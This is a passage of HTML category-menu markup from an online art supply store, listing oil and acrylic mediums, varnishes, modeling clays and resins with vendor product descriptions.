  Res-n-gel® is a full strength, ready to use, synthetic resin gel. It is a transparent, full bodied medium which extends expensive oil colors. It is ideal for glazing effects. Res-n-gel® gives a buttery brush response, prevents colors from running, retains character of brush strokes, holds sharply defined detail, adds luminosity and brilliance to colors and accelerates drying. An excellent medium for painting with either brush or palette knife to create a full range of impasto, opaque, translucent glazed effects. Nontoxic.  
   Resin-Oil Medium 789   
  Synthetic medium for use with dry pigments or tubed colors. Yields a buttery, plastic response for impasto painting, or a free flowing consistency when thinned with turpentine. Can be used to obtain sharply defined detail, working wet-on-wet. Recommended as an oil painting medium in glazing techniques. Drying of the paint is accelerated.  
   Salamander™ Restorative   
  A restorative for oil paintings prepared from carefully selected essential oils and balsams. For application to oil paintings to restore color brilliance. After a painting has been treated with Salamander™, an application of Damar or Synvar Varnish® will help protect the restored surface.  
   Silicone Brush Cleaner   
  An odorless, economical silicone brush cleaner for cleaning oil color immediately after use. Safe for use in most cleaning devices. Silicone Brush Cleaner is completely non-caustic and will not remove natural oils from sable or bristle brushes. Also good for removing fresh paint from all accessories and clothing.  
   Sphinx® Retouch Varnish   
  A quick drying, light bodied, colorless retouching varnish, composed of crystal clear acrylic resin with a very volatile diluent. Retouch Varnish is excellent for use on parts of a painting that have dried flat in order to bring out their full wet appearance. It can also be used on paint not entirely dry, so further painting can be done. Protects paintings until drying is complete, pending final varnish.  
   Stand Oil   
  A pale colored, heavy bodied, polymerized linseed oil used in the preparation of painting mediums with less tendency than linseed oil to after-yellowing. It is slower drying than sun thickened linseed oil and produces a durable film.  
   Synvar® Varnish   
  An excellent, water clear, acrylic resin picture varnish for oil and acrylic paintings. Synvar® dries to a gloss finish, has excellent durability, good adhesion, no tendency to blush or bloom, good resistance to ordinary acids, alkalies and to moisture. Dries tack-free in less than a half hour under normal conditions. Will not darken with age. When used as a medium to mix with oil colors it will produce a soft chromatic quality. Thins with Odorless Turpenoid® or Turpentine.  
   Turpenoid® Gel Oil and Alkyd Painting Medium   
  Fast drying with high cohesion. Turpenoid® Gel increases transparency of oil colors and creates impasto. Turpenoid® Gel is clear, semi-soft and smooth. Extremely stable and flexible; holds brush strokes in place.  
   Turpenoid Natural®  is an extremely effective nontoxic brush cleaner and gentle brush conditioner which rinses out with plain water. Brushes are reconditioned when cleaned with Turpenoid Natural®. It is non-flammable, does not irritate skin or eyes and does not emit harmful vapors. It is an effective painting medium when used within recommended guidelines. Now, artists seeking safer choices, as well as students, seniors and those unable to enjoy the pleasures of oil painting because of problems with traditional solvents, have a new safe alternative. Not recommended with Damar Varnish or crystals. Use in paint mediums should not exceed 25% to ensure proper drying time. Do not use Turpenoid Natural® to create washes, glazes or to “wet” canvas before painting.  
   Blue Label® Fixatif   
  A water clear fixatif prepared expressly for use on pastel and charcoal drawings. Gives maximum durability and protection with the least change in tonal values. Dries to a matte finish which may be reworked.">
		WEBER OIL MEDIUM
		<span id="leo-cat-1152" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1153-weber-professional-permalba-oil" title="This luxurious line of paint has been recently reformulated to bring artists the same unrivaled quality as Permalba White.  All colors are densely pigmented with a lightfast  rating of 1 (excluding iridescents). Lighter shades are  binded with safflower oil to minimize yellowing. New  formulations of carefully selected pigments yield clear, crisp hues without muddying when mixed with white or other colors. They carry a ACMI non-toxic seal and each tube is labeled with pigment content, lightfast rating and opacity information.">
		WEBER PROFESSIONAL PERMALBA OIL 
		<span id="leo-cat-1153" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1154-weber-prima-oil" title="Developed in our laboratory with the guidance of leading art materials experts and teachers, Prima® Oil Colors will provide reliable, professional results at an affordable price.  Unlike student grade oil colors, velvety Prima® Oil is formulated with only the finest hand selected pigments and premium binders to deliver intense colors that will maintain their integrity when mixed with mediums or the most opaque whites. The result is a smooth, even consistency and chroma that can only be compared to higher priced professional grade oil colors.  All 24 colors available in 37mL tubes.">
		WEBER PRIMA OIL
		<span id="leo-cat-1154" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1155-sculpey-specialty-clay-and-tools" title="">
		SCULPEY SPECIALTY CLAY  AND TOOLS
		<span id="leo-cat-1155" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1156-artresin" title="ArtResin is non-toxic (when used as directed) so it&#039;s not bad for your health like other resins. No VOCs. No fumes. No solvents. Non-flammable. Non-hazardous. Conforms to ASTM D4236 (Safe for Home Use when used in a well ventilated area).   
   ArtResin is chemically engineered to offer the   most efficient yellowing   protection on the market. Its advanced stabilization additives provide superior, long-term clarity.   
  
  ArtResin is self-levelling, its 1:1 mixing ratio is user-friendly and we offer a million easy how-to videos. Almost a million :)  
  
  Designed to look gorgeous and    be strong and durable.       Clear. Glossy. Shiny. Thick. Solid. Hard. Pro. ArtResin increases the attractiveness and value of whatever it&#039;s used on!">
		ARTRESIN
		<span id="leo-cat-1156" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1157-painting-tools-accessories" title="Brush Washer  designed mainly for cleaning brushes used for oil painting. The overhead coiled spring is made to suspend brushes by their handles over the base which holds a cleaning fluid of the artist’s choice and a mesh to dislodge thick paint.    
   Brush Holder  Ideal for artist and crafters! Keeps artist paint brushes and art tools organized and readily accessible. Perfect pen or pencil holder. Fantastic for make up brush holder. Circular organizer with holes.   
    
  Carrying Case  
 
  KEEPS ART PROJECTS SAFE  
  EASY TO CARRY  
  HOLDS THINGS IN PLACE">
		PAINTING TOOLS &amp; ACCESSORIES
		<span id="leo-cat-1157" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1158-cernit-oven-hardening-modeling-clay" title="High quality oven bake polymer clay -cernit modeling material comes in a wide variety of colors. Regular colors, Glamour colors, Nature colors, Metallic colors, Neon colors and Translucent colors.     
   CERNIT  is a ready to use polymer modelling clay. The clay becomes very soft by kneading. It is easy to work with and needs just a few tools. The clay has a high tensile strength; a particulate translucency and does not loose its shape and stability. Colours can be intermixed to suggest marbling and there are no limits to create new shades. The material hardens permanently by baking in an ordinary oven (about 30 minutes at maximum 130°C). It can make dolls look life-like and all finished pieces cure to a porcelain-like appearance. CERNiT offers a very wide palette of 70 brilliant shades  
  The  CERNIT  comprises in 5 ranges:  
   NUMBER ONE  porcellaneous standard finishes in 34 colours.  
   GLAMOUR  12 pearlescent and 6 metallic colours.  
   TRANSLUCENT  6 colours.  
   NEON  6 couleurs avec finition fluorescente  
   NATURE  6 colours in earth &amp;amp; stone effects.  
  All colours are intermixable to create other shades &amp;amp; tones  
  
   Advice for use:  Suitable for ages 8 and above with adult supervision.  
   Preparation : Roll a piece of Cernit by hand and knead gently. This makes the material supple and shapeable in any direction. It can be drawn out finely like pastry and folded like cloth. Always work with clean hands on a clean surface. All colours can be mixed with each other, and blended, marbled or lightened with opaque white.  
   Structure and decoration:  You can cut shapes from Cernit, make deep impressions for moulding, sculp with nails, brushes, scissors and surface decorate with impressions from leaves, lace, feathers or other raised surfaces.  
   Baking:  Pre-heat electric ovens at 110° to 130°C /230°F to 266°F. Do not use a microwave oven. After baking Cernit is so firm that it can be drilled, filed or sanded. Use acrylic paints or water colours and enhance with decorative powders or even varnish. Allow your creativity to run free!  
   Safety rules:  Safety rules in accordance with EU standard EN/71/5 Modelling materiel should not be put in the mouth. Do not exceed maximum 130°C / 266°F baking temperature as harmful gases could develop. Do not exceed a baking time of 30 minutes. Clean all equipment after use and assure hands are washed. Do not eat, drink or smoke in the activity area.  
    &quot;Slighty Hard On SALE 30%&quot;">
		CERNIT OVEN HARDENING MODELING CLAY
		<span id="leo-cat-1158" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1160-xdt-artist-pencil" title="">
		XDT ARTIST PENCIL 
		<span id="leo-cat-1160" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/124-acrylic-medium" title="Acrylic medium is the same formulation as acrylic paint, minus the pigment. It can be used as a paint additive, an adhesive, and a texturizer. It also can be used to create image transfers. It comes in three basic weights (medium, gel, and paste) and two finishes (matte and gloss). The different weights and finishes are inter-mixable, so you if you cannot find exactly what you need, or you are on a budget, you can create it using two or more products.  
  Medium is the thinnest of the acrylic mediums. It is easily pourable, with a consistency like that of cream. It works well as an adhesive and for creating image transfers. It can also be added directly to acrylic paints, to extend them or to alter the consistency, transparency, and finish.  
  Gel is thicker than medium. It is pourable, with a consistency like that of thin yogurt or kiefer. It works well as an adhesive and for creating image transfers. Gel can also be added directly to paint to alter consistency and transparency. It can also be applied to the surface prior to painting, to create texture.  
  Paste is the thickest of the acrylic mediums. It is too thick to pour, with a consistency like pudding. Depending on the manufacturer, it may be called either molding paste or modeling paste. While mediums and gels dry clear, paste may contain fillers that make it opaque. Paste is a good way to build up surface texture, prior to painting. It can also be mixed with acrylic paints, though be aware that its opacity will alter the look of the paint.">
		Acrylic Medium
		<span id="leo-cat-124" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/125-createx-acrylic-airbrush-medium" title="Opaque Medium –  Add to colors to increase coverage and create pastel/ lighter colors.  
   Matte Top Coat -  Protective top-coat best used on fabrics and leather. Dries flat. Apply in light coats with a higher PSI setting.  
   Gloss Top Coat -  Protective top-coat best used on fabrics and leather. Dries glossy. Apply in light coats with a higher PSI setting.  
   Illustration Base  – A binder-based reducer with solvent perfect for adding to any Createx Airbrush Colors in any ratio for improved flow, atomization and reduced tip-dry, especially when using small tip-sized airbrushes operated at lower PSI settings. Reduction may be in any ratio; reduce as needed  
   Wicked Reducer  - add to colors to make thinner and more transparent.  Allows colors to flow and spray well through smaller tip-size airbrushes and operated at lower PSI. settings.  W100 Reducer may be mixed with Wicked Colors in any ratio or amount.  does not affect shelf-life of colors after mixing.  
   Wicked High Performance Reducer  is an additive intended for use with Wicked Colors and Auto Air Colors. High Performance Reducer greatly improves flow and reduces tip-dry compared to reducing with Wicked W100 or Auto Air 4011 Flash Reducer. High Performance Reducer enhances flow without surface tension allowing for greater coverage per coat without risk of craters which may occur when reducing with W100 or 4011 Reducers. Colors also dry faster and cure with improved film properties through air drying alone compared to reducing with W100 or 4011 Reducers. When reduced with High Performance Reducer, colors appear matte and level after curing. High Performance Reducer also works well with new Createx Illustration Colors.  
   Wicked Cleaner  - Airbrush Cleaner used to clean your gun between each color changes.">
		Createx Acrylic &amp; Airbrush Medium
		<span id="leo-cat-125" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/537-derivan-matisse-medium" title="Derivan ‘s range of Matisse Painting Mediums are complementary products designed to make acrylic paint more versatile. They can be used with the Matisse Structure and Flow formulas, Matisse Inks and Matisse Background ranges. 
 Our acrylic paint technology has achieved a much higher level of specialisation in the last decade, resulting in superior quality acrylic paints and mediums that have set the current standards.   
 Use  MM16  Faux Finish &amp;amp; Marbling Gel with Matisse Flow Formula Acrylic colours for a thicker and more transparent consistency. Also can be used for additional painted finishes and various marbling techniques. 
 For painted finish techniques, mix MM16 Faux Finish &amp;amp; Marbling Gel with acrylic colour and apply with a stiff brush. Very effective patterns can be created by the use of sponges, erasers, combs, squeegees, rags, stencilling brushes, plastic wraps etc. 
 MM16 Marbling Gel may also be used in marbling processes to keep the colours from mixing together whilst at the same time creating colour effects from opaque to transparent. This medium is also called a scumble glaze or scumble medium.   
  MM20  Water Based Patina is a glazing medium designed to slow the drying time of the paint but keep the binding and waterfast capacity of the paint intact, no matter how little paint is used. MM20 Water-Based Patina will allow time for the free movement of the paint and contains extra binder so that only small amounts of paint can be used (as little as 5% paint) in a glaze form whilst still remaining waterfast once dry. 
 A great way to antique without the hassle of oil-based mediums. MM20 Water-Based Patina only takes 4 to 6 hours to dry.   MM26  Transparent Gesso is similar to  MM10 Gesso  and  MM25 Black Gesso  only without pigmentation; therefore, giving a transparent (although not altogether clear) flexible primer for canvas, board or even paper with an excellent tooth for easy paint manipulation. If working on canvas, Matisse MM26 Transparent Gesso will tighten the canvas, making a firmer ground to paint on.   
  MM3  Surface Tension Breaker is a dispersant and is used to break down the surface tension of the acrylic paints. 
 It acts as a powerful penetrating agent. It is also known as “watercolour medium” or “flow medium”. 
 Used correctly, it will make Matisse paint more “ runny ” by increasing its flow properties. Its presence within a water and paint mixture will greatly facilitate colour penetration into absorbent paper or fabric grounds, e.g. raw canvas. 
 It is a very valuable additive in stain painting techniques and water wash applications when working on hand-pressed watercolour paper or absorbent, bleached but unprimed canvas. 
 For correct results, MM3 Surface Tension Breaker is always pre-diluted with the quantity of water to be used for thinning the paint. It is wise to prepare a stock jar of water with 5-10% MM3 Surface Tension Breaker and use this water for the overall painting. 
 The purpose of  MM8 Spreader Medium  is to spread large volumes of colour over selected areas while maintaining a controlled paint viscosity. 
 It is customary to add MM8 Spreader Medium to Matisse Colours until the required volume of paint is attained. Inversely, Matisse Colour can be added in small or large increments to the MM8 Spreader Medium but, because of the heavy-bodied consistency of Matisse Structure, lumping could occur and it is advisable to pre-dilute the Matisse Structure with a little water. 
 MM8 Spreader Medium is a transparent flowing paste. It dries fairly “flat” and, when dry, can hardly be discerned on a painted or unpainted area, i.e. it leaves almost no stain. Its main application is for glazing where it imparts fine flow and controlled spreadability and lubrication to the paint. Used on its own, the medium does not dry waterproof and can therefore be used as an intermediary between two partially dried paint films if some water-sensitivity for wash areas is desired. Applied over a dried paint film, it gives a wet upon wet effect but will recede to an almost invisible film when dry. 
  Matisse MM34 Brush &amp;amp; Hand Cleaner  was created in response to requests for a gentle cleaner that can remove paint from both brushes and hands. By using MM34 you can be safe in the knowledge that you are using a product that is a naturally derived and made from replenishable natural resources and contains no hazardous toxic or polluting ingredients. It is grey water and septic tank safe, and completely biodegradable without effluent treatment processes.">
		Derivan Matisse Medium
		<span id="leo-cat-537" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/126-golden-acrylic-mediums-and-varnish" title="GOLDEN Mediums   and Additives offer artists infinite control of changing acrylic colors. They range in consistency from pourable to moldable. They may be used to create glazes, extend paints, build texture, change finishes and work as a gluing agent for collages. Because there are so many to choose from, an artist first needs to determine which characteristic(s) they are looking to change.  
   GOLDEN Fluid Mediums  offer artists infinite control of changing acrylic colors. Use Mediums to control transparency, viscosity and surface sheen. GOLDEN Mediums can be thought of as colorless paints, as they are composed of similar polymers as are the acrylic paints. They are the &quot;glue&quot; or binder that dry to form continuous, durable films. They are made of 100% acrylic polymers, which have proven to have excellent flexibility and chemical, water and ultraviolet radiation resistance.  
  Admittedly, such a large number of mediums can often seem staggering and can confuse artists. However, with at least a general understanding of the various products available, and an inclination to experiment, artists can create new ways in which to express themselves, and probably apply materials in a way that GOLDEN has not thought about.  
   GOLDEN GAC   Special Purpose Polymers  (short for Golden Artist Colors) Specialty Acrylic Polymers are based on 100% acrylic polymer emulsions. The GACs are useful as mediums or modifiers of acrylic paints. GACs can be blended with GOLDEN Acrylic Paints to extend the paint, regulate transparency, create glazes, increase gloss, reduce viscosity or improve adhesion and film integrity. The GAC polymers can also be used for binding pigment solids for various effects and surfaces. Unlike the other GOLDEN Mediums and Gels, GAC Acrylic Polymers have only a minimum amount of thickeners, levelers, defoamers and surfactants to ensure good film formation.  
  The consistency of the GAC polymers is very fluid and thinner than other GOLDEN Mediums. Since they do not have thickeners added, these polymers will reduce the thickness of most GOLDEN Acrylic Paints. GOLDEN Fluid Acrylics are slightly thicker than the GACs, but will be the color line least changed in viscosity with any addition of a GAC polymer.  
  Each GAC product represents a unique polymer that offers certain specific attributes. Therefore, each GAC will have its own unique benefits and applications. Refer to the individual product description of each GAC below to find the proper medium to use for a particular application.  
   GOLDEN Gel Mediums  offer artists many ways to build texture. They range in consistency from pourable to moldable with varying degrees of sheen and transparency. They can be used to create glazes, extend paints and change finishes. Some gels incorporate pumice, glass or acrylic granules that impart unique reflective, rough or absorbent surface qualities.  
  Gels can be thought of as colorless paint, as they are composed of 100% acrylic polymers similar to acrylic paint. They can also act as adhesives in collage and mixed media that dry to form continuous films with excellent flexibility with chemical, water and UV resistance.  
   GOLDEN Pastes  are tools that artists can use to achieve a variety of effects and expressions. Pastes used in conjunction with acrylic colors broaden working properties and expand creative possibilities.  
  Pastes differ from most gels in that they are opaque and may contain Marble Dust, Diatomaceous Earth, fibers, clays or other fillers resulting in a white or clay-tone finish with a variety of textures and properties. Pastes can also be used to create textured foundations for painting.  
    GOLDEN Gessos and Grounds s  offer artists a variety of ways to prepare substrates for acrylic paintings or other art media such as oil, alkyds, charcoal, pastels and watercolor. Gesso can be thought of as the bridge between the support and the paint. GOLDEN Gesso is designed to penetrate a support and provide a surface for the adherence of paint. Proper preparation of the support with GOLDEN Gesso can increase the life span of the artwork. GOLDEN Gesso is formulated to be flexible and is highly pigmented for opaque coverage.   
  A Ground is a product that provides a desired surface on which to paint. Grounds can provide a surface to apply pastels, watercolor or other products. GOLDEN makes two specialty grounds: Absorbent Ground and Acrylic Ground for Pastels. Absorbent Ground is applied to any gessoed support and mimics the absorbency of watercolor paper. Acrylic Ground for  
  Pastels contains a gritty solid to allow pastels and other drawing media to adhere to the surface. Many other GOLDEN products can be used as effective grounds.  
   GOLDEN Varnishes  offer several advantages to artists concerned about the longevity of their artwork. First, they are removable. Problems such as smoke damage, handling blemishes and dust or dirt accumulation on the surface of the painting can be removed along with the varnish. Second, GOLDEN Varnishes offer protection from UltraViolet (UV) rays generated from the sun. Third, varnishing consolidates the artwork with an even sheen. Gloss Varnishes can intensify colors while Matte or Satin Varnishes soften the color and minimize glare.">
		Golden Acrylic Mediums and Varnish
		<span id="leo-cat-126" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/127-golden-fluid-mediums-polymers" title="Acrylic Glazing Liquid  is a specially formulated liquid medium designed to have longer working time than typical acrylic mediums. Very useful for fine art applications where subtle blending, subtractive techniques and similar methods are desired. Also ideal for decorative painting techniques. Available in Gloss and Satin.  
   Polymer Medium (Gloss)  A general purpose liquid medium useful for creating glazes, extending colors, enhancing gloss and translucency and increasing film integrity. Has a unique feel that is much more oil-like or resinous in nature and that promotes flow and leveling.  
   Fluid Matte Medium  A liquid medium useful for extending colors, decreasing gloss and increasing film integrity. Useful for blending with GOLDEN Fluid Acrylics to decrease the gloss, without increasing viscosity.  
   Matte Medium  A general purpose, pourable medium useful for extending colors, decreasing gloss and increasing film integrity. Can be used as a ground, instead of gesso.  
   Super Loaded Matte Medium  Super Loaded Matte Medium is useful for reducing gloss. Because of its high level of matting agents, it will lower sheen of another product with a minimal addition, thereby changing other paint attributes the least, such as color strength and viscosity. Super Loaded Matte Medium should always be blended with other acrylic paints or mediums as this product is not intended to be used by itself.  
   Airbrush Transparent Extender  GOLDEN Airbrush Transparent Extender is a 100% acrylic binder system that is designed to modify GOLDEN Airbrush Colors for increased transparency and film hardness. Engineered to meet the highest standards of professional airbrush illustrators, Airbrush Transparent Extender possesses excellent spraying properties and is formulated to minimize tip build-up, clogging and surface defects.  
   Airbrush Medium  Designed for modifying the GOLDEN Fluid Acrylics for airbrush/spray application. Blends with minimal effort with the Fluid Acrylics to yield a paint mixture with the proper viscosity for airbrushing. Effectively decreases clogging and tip buildup during spraying, eliminating the largest drawback to airbrushing with acrylics. While designed with the Fluid Acrylics in mind, Airbrush Medium will also reduce the Heavy Body, Matte, High Load, Iridescent/Interference and Fluorescent Acrylics for spray applications. GOLDEN Mediums and Gessos can also be blended with Airbrush Medium for spraying.  
   Silkscreen Medium  A water-borne system designed to blend with acrylic paints for silkscreen application. Increases working time and retards paint from drying in the screen. Safe to use with minimal odor. Mix 1 part Silkscreen Medium with 1 part GOLDEN Acrylic colors (Heavy Body, Matte or Fluid) and use this mixture to screen with. The Silkscreen Medium is not designed to impart opacity, hence the opacity of the mixture will be determined by the nature of color being used and the ratio of paint to Medium used.  
   GAC 100 Acrylic  A liquid acrylic polymer emulsion useful for diluting and extending colors as well as increasing flexibility and film integrity. Wets out solids more readily than other polymers and is useful for creating homemade paints.  
   GAC 200   Acrylic  A liquid acrylic polymer emulsion that is the hardest and least flexible of GOLDEN acrylics. Useful for increasing film hardness and reducing tack. Increases adhesion to non-porous surfaces; however some surfaces, such as glass and glazed tile, will not allow for a permanent bond. Used in its pure form, it is limited to applications on non-flexible supports. Generally recommend a maximum level of GAC 200 be 33% of the entire paint mixture.  
   GAC 400   Acrylic  A liquid acrylic polymer emulsion which dries to a hard, stiff film. When applied over a fabric support, such as cotton, linen or silk, the GAC 400 will serve to dramatically stiffen the support. This allows the artist to transform a lightweight fabric into a free-standing form that will hold its shape.  
   GAC 500   Acrylic  A liquid acrylic polymer emulsion with leveling ability, that forms a hard, glossy film. Useful for increasing film hardness and reducing tack, while maintaining flexibility. The hardest polymer that is suitable for flexible supports.  
   GAC 700 Acrylic  A liquid acylic polymer emulsion offering excellent film clarity, gloss, and reduced shrinkage. Useful for glaze applications. Exercise care to reduce foaming during application.  
   GAC 800 Acrylic  A liquid acrylic polymer emulsion that does not craze in pours/puddles. That is to say that it dries with the same uniform surface and dimensional integrity as when wet (other GACs will craze, developing shrinkage crevices running across the surface). Dries with good gloss and flexibility, but only moderate clarity. Useful to increase adhesion to chalky surfaces.  
   GAC 900   Acrylic  A liquid acrylic polymer emulsion which when heat-set offers a very soft hand and laundering stability. This product is most useful to artists painting on clothing. GAC 900 can be blended with various acrylic colors to produce fabric paints that can be airbrush, hand brush or screen applied.">
		Golden Fluid Mediums &amp; Polymers
		<span id="leo-cat-127" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/128-golden-gels-pastes" title="Soft Gels  Thinner than GOLDEN Heavy Body Acrylic colors, Soft Gels are moderately pourable. Hold only slight peaks. The recommended acrylic to function as a glue for collaging. Soft Gel Gloss is ideal for glazing and other techniques where transparency is desired. Soft Gel Gloss is useful as a non-removable isolation coat, applied over an acrylic painting prior to varnishing (must be thinned with water - 2 parts Soft Gel Gloss to 1 part water; DO NOT USE Soft Gel Semi-Gloss or Matte for this purpose).    
     Regular Gels  Same creamy consistency as GOLDEN Heavy Body Acrylic colors. Ideal for extending paint and regulating translucency without changing the consistency of the Heavy Body and Matte colors. Hold moderate peaks and texture. The Regular Gel Gloss is ideal for glazing and other techniques where transparency is desired.    
     Heavy Gels  Thicker consistency than GOLDEN Heavy Body Acrylic colors. Blend with colors to increase body. Good for holding peaks. Dries translucent.    
     Extra Heavy Gels  Thicker consistency than GOLDEN Heavy Body Acrylic colors. The thickest of GOLDEN gels, along with the High Solid Gels. Blend with colors to increase body. Excellent for holding peaks and impasto techniques. Dries translucent.    
     High Solid Gel (Gloss)  Thicker consistency than GOLDEN Heavy Body Acrylic colors, while being similar to Extra-Heavy Gels. Offers higher gloss, lower shrinkage and dries to the touch quicker than most Gels. High Solid Gels are good for holding peaks. Blends with colors to make them feel more oil-like and increases retention of brushstrokes.    High Solid Gel (Matte)  Thicker consistency than GOLDEN Heavy Body Acrylic colors, while being similar to Extra-Heavy Gels. Dries to a matte finish. Offers lower shrinkage and dries to touch quicker than most Gels. Good for holding peaks. Blends with colors to make them feel more oil-like and increases retention of brushstrokes.    
     Pumice Gels  Used to create textured surfaces. Dries to a hard film. To increase its flexibility, mix in other GOLDEN Gels or mediums. Blends with GOLDEN Acrylic colors. For a short video about this product    
     Self Leveling Clear Gel  Designed to produce an even film with excellent clarity. The gel has a unique resinous, stringy consistency resulting from the leveling property. This product dries to a flexible, high gloss film, which can increase the transparency and sheen, while imparting a leveling quality to other GOLDEN Acrylic products. Blends with GOLDEN Acrylic colors to produce glazes.    
     Clear Tar Gel  Designed to yield a pully, tar-like feel, but in a colorless gel. This gel has an extremely resinous and stringy consistency, which makes it feel very different than other acrylics. Useful for generating fine detailed lines by &quot;dripping&quot; it over surfaces, as it continuously flows from palette knives or other tools. Blends with all GOLDEN Acrylic colors (though Fluids work best) to offer a full range of colors with which to work.    
     Glass Bead Gel  A coarse textured medium with a Heavy Body viscosity that holds peaks. Made with genuine glass beads, its unique visual effect – like that of condensation on cold glass – is best seen in thin films that allow the mono-layer of glass beads to be illuminated on a light colored ground. Glass Bead Gel can appear very similar to Coarse Pumice Gel or Clear Granular Gel when mixed with enough paint to hide the appearance of the glass beads.    
     Clear Granular Gel   Used to create textured surfaces. Dries to a hard film. To increase its flexibility, mix in other GOLDEN Gels or mediums. Blends with GOLDEN Acrylic colors.    
     Silk Screen Fabric Gel  Blends with the GOLDEN Acrylic Paint lines to produce a silk-screen ink for heat-settable textile applications.    
    Extra Heavy/Molding Paste  A blend of Extra Heavy Gel Gloss and Molding Paste. Dries to a satin, semi-opaque finish. Excellent for increasing viscosity and building surfaces.   
    Molding Paste  Excellent for building surfaces and creating textures. Dries to a hard, yet flexible, opaque film. Blends with GOLDEN Acrylic colors.   
    H  ard Molding Paste  Dries to a extremely hard, opaque film. This product is useful for creating tough, durable finishes for smooth or textured surfaces. The dried film can be carved with hand or power tools. Blends with GOLDEN Acrylic colors.   
    Light Molding Paste  - Offers dramatic weight reductions when building thick layers of acrylic. The density of the wet product is over 50% less than GOLDEN Molding Paste. This results in a significantly lighter film. This dramatic weight reduction will be beneficial in creating artworks that are large in size, have thick film build-up, or both. The product dries to an opaque, matte finish. The consistency is designed to hold stiff peaks to create a highly textured surface. Blends with GOLDEN Acrylic colors.   
    Coarse Molding Paste  A thick, warm white colored medium that is translucent up to about 1/8”. Dries to a hard surfaced, stiff but flexible film with a tooth like fine sandpaper. The dry film accepts wet and dry media very well. Mix with GOLDEN Fluid Acrylics or Heavy Body Acrylics to create a dense-feeling paint that holds good peaks and dries with a matte to satin sheen with a finely pebbled surface.   
    Fiber Paste  This medium offers a dry film that has the appearance of rough handmade paper. Skimming the product with a wet palette knife can make a smoother surface. When dry, it has an off-white color and is very absorbent, making it ideal for use with acrylic and watercolor washes or inks. It has a thick, somewhat sticky feel in the wet state.   Crackle Paste  is a thick, opaque cracking material designed to develop deep fissure-like cracks as it cures. The size and extent of the crackle pattern is dependent on many factors, including the thickness of application and the environmental conditions (temperature, relative humidity and air flow) during drying">
		Golden Gels &amp; Pastes
		<span id="leo-cat-128" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/129-golden-gesso-grounds" title="GOLDEN White and Black Gessos  are ready-to-use liquid grounds formulated for the use of acrylics on any commonly used painting surface. They are flexible and can be applied in thin layers to conform to a variey to textured surfaces without cracking. For oil painting over acrylic gesso, it is recommended that at least three layers of gesso be applied. 
 
 
    Absorbent Ground  is an acrylic liquid surfacing medium that dries to a porous, paper-like surface. Applied over gessoed canvas, it allows for raw canvaslike staining and watercolor effects. Lightfast, permanent and flexible. Health Labeled (HL) Product. Not for use by children.   
    Acrylic Ground for Pastels  is an acrylic ground for the preparation of canvas and other supports for pastels. It provides a tooth similar to papers designed for pastel and chalk. To increase tooth, add GOLDEN Fine or Coarse Pumice Gel. The product can be blended with GOLDEN Acrylic colors for colored grounds">
		Golden Gesso &amp; Grounds
		<span id="leo-cat-129" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/130-golden-varnishes-additives" title="Acrylic Flow Release  GOLDEN Acrylic Flow Release is an additive used to reduce surface tension of the water in the acrylic emulsion, therefore increasing the slickness and flow of the paint. It is effective for achieving rich stains on a porous surface. Health Labeled (HL) Product. Not for use by children. 
 
 
    Retarder  GOLDEN Retarder is an additive used to increase the open (drying) time of acrylic paints. Useful for &quot;wet in wet&quot; techniques and reducing skinning on the palette.   
    c (UltraViolet Light Stabilizers) is a Mineral Spirit Acrylic-borne resin system. MSA Varnish forms a tougher, less permeable film than waterborne acrylic emulsion varnishes. It reduces dirt penetration and surface marring, offering an extremely level film with less foam and fewer pinholes. Removable with turpentine after drying. Available in Gloss, Satin and Matte. Recommended for either interior or exterior use. For use on acrylics, oils, temperas, watercolors and various other media. Health Labeled (HL) Product. Not for use by children.    
     GOLDEN Archival Aerosol MSA (Mineral Spirit Acrylic ) Varnish w/UVLS provides a finish layer for fine artworks, is removable for conservation purposes, and offers excellent dirt, dust and moisture resistance in a flexible film. It is produced with clear, 100% acrylic solution polymer and contains UltraViolet Light filters and Stabilizers (UVLS) to provide archival protection, inhibiting light damage. These fast-drying, more convenient varnishes are available in Gloss, Satin and Matte finishes. The unique adjustable fan spray tip allows for precise application with reduced overspray. The products adhere to a wide variety of surfaces and paint mediums, including acrylics, oils, alkyds, watercolors, temperas, and ink-jet prints. The 10 fl. oz. cans contain enough product to achieve approximately 25-30 square feet of coverage.    
     Polymer Varnish with UVLS (UltraViolet Light Stabilizers)  is a waterborne acrylic polymer varnish that dries to a protective, flexible, dust resistant surface over acrylic paint. Removable with ammonia. Available in Gloss, Satin and Matte. Health Labeled (HL) Product. Not for use by children. Recommended for interior use only.">
		Golden Varnishes &amp; Additives
		<span id="leo-cat-130" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
